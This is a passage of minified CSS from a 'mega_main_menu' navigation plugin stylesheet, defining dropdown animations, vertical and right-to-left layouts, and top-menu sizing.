.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu .nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top